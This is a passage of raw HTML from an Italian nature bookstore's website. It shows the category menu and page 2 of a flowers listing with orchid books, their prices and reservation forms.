                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                          <div class="category-description std">
           Fiori spontanei e coltivati          </div> <!-- category-description std -->
        
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=desc&amp;order=position&amp;price=-100" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    Posizione                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;price=-100">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=anno&amp;price=-100">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=price&amp;price=-100">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
            21    
                        <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=5&amp;order=position&amp;price=-100">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=10&amp;order=position&amp;price=-100">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=15&amp;order=position&amp;price=-100">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=21&amp;order=position&amp;price=-100">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;limit=25&amp;order=position&amp;price=-100">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
                    <li>
                <a class="prev i-prev" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=1&amp;price=-100" title="Precedente">
                                           « 
                                    </a>
            </li>
        
        
        
                                    <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=1&amp;price=-100">1</a></li>
                                                <li class="active"><a href="">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=3&amp;price=-100">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=4&amp;price=-100">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=5&amp;price=-100">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/piante/fiori.html?cat=56&amp;dir=asc&amp;order=position&amp;p=3&amp;price=-100" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/ophrys-d-italia.html"
                                       title="OPHRYS D ITALIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-983896"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9782918075028_68.jpg"
                                             alt="OPHRYS D ITALIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/ophrys-d-italia.html"
                                           title="OPHRYS D ITALIA">
                                            OPHRYS D ITALIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ROMOLINI R. SOUCHE R.                                         (2013)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    70,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    66,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="983896"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="OPHRYS D ITALIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ROMOLINI R. SOUCHE R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="SOCOCOR"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2013"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchidee-spontanee-della-sardegna.html"
                                       title="ORCHIDEE SPONTANEE DELLA SARDEGNA"
                                       class="product-image">
                                                                                <img id="product-collection-image-983060"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ORCHIDEE SPONTANEE DELLA SARDEGNA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchidee-spontanee-della-sardegna.html"
                                           title="ORCHIDEE SPONTANEE DELLA SARDEGNA">
                                            ORCHIDEE SPONTANEE DELLA SARDE...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SCRUGLI A.                                         (1990)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    40,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    38,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="983060"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ORCHIDEE SPONTANEE DELLA SARDEGNA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SCRUGLI A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDIZIONI DELLA TORRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1990"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/world-s-most-beautiful-orchids.html"
                                       title="WORLD S MOST BEAUTIFUL ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-982641"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/a/l/allik_26.jpg"
                                             alt="WORLD S MOST BEAUTIFUL ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/world-s-most-beautiful-orchids.html"
                                           title="WORLD S MOST BEAUTIFUL ORCHIDS">
                                            WORLD S MOST BEAUTIFUL ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ALLIKAS G. NASH N.                                         (2005)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    31,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    29,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="982641"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="WORLD S MOST BEAUTIFUL ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ALLIKAS G. NASH N."/>
                                                            <input type="hidden" name="editore"
                                                                   value="THUNDER BAY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2005"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/atlas-of-the-greek-orchids-982396.html"
                                       title="ATLAS OF THE GREEK ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-982396"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9789606848933_12.jpg"
                                             alt="ATLAS OF THE GREEK ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/atlas-of-the-greek-orchids-982396.html"
                                           title="ATLAS OF THE GREEK ORCHIDS">
                                            ATLAS OF THE GREEK ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SPYROS TSIFTSIS ZISSIS ANTONOPOULOS                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    70,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    66,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="982396"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ATLAS OF THE GREEK ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="SPYROS TSIFTSIS ZISSIS ANTONOPOULOS"/>
                                                            <input type="hidden" name="editore"
                                                                   value="MEDITERRANEO EDITIONS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/atlas-of-the-greek-orchids.html"
                                       title="ATLAS OF THE GREEK ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-982395"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9789606848940_13.jpg"
                                             alt="ATLAS OF THE GREEK ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/atlas-of-the-greek-orchids.html"
                                           title="ATLAS OF THE GREEK ORCHIDS">
                                            ATLAS OF THE GREEK ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        ZISSIS ANTONOPOULOS SPYROS TSIFTSIS                                         (2019)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    70,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    66,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="982395"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ATLAS OF THE GREEK ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="ZISSIS ANTONOPOULOS SPYROS TSIFTSIS"/>
                                                            <input type="hidden" name="editore"
                                                                   value="MEDITERRANEO EDITIONS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2019"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/rhs-orchids.html"
                                       title="RHS ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-982322"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9781788841610_5.jpg"
                                             alt="RHS ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/rhs-orchids.html"
                                           title="RHS ORCHIDS">
                                            RHS ORCHIDS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BROOKS C.                                         (2022)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    46,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    43,70 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="982322"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="RHS ORCHIDS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BROOKS C."/>
                                                            <input type="hidden" name="editore"
                                                                   value="ACC ART BOOKS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2022"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/a-guide-to-orchids-of-myanmar.html"
                                       title="A GUIDE TO ORCHIDS OF MYANMAR"
                                       class="product-image">
                                                                                <img id="product-collection-image-981984"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9789838121477_8.jpg"
                                             alt="A GUIDE TO ORCHIDS OF MYANMAR"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/a-guide-to-orchids-of-myanmar.html"
                                           title="A GUIDE TO ORCHIDS OF MYANMAR">
                                            A GUIDE TO ORCHIDS OF MYANMAR                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        KURZWEIL H. LWIN S.                                         (2014)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    29,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    27,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="981984"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A GUIDE TO ORCHIDS OF MYANMAR"/>
                                                            <input type="hidden" name="autore"
                                                                   value="KURZWEIL H. LWIN S."/>
                                                            <input type="hidden" name="editore"
                                                                   value="NATURAL HISTORY PUBL. BORNEO"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2014"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/orchids-979502.html"
                                       title="ORCHIDS"
                                       class="product-image">
                                                                                <img id="product-collection-image-979502"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ORCHIDS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/orchids-979502.html"
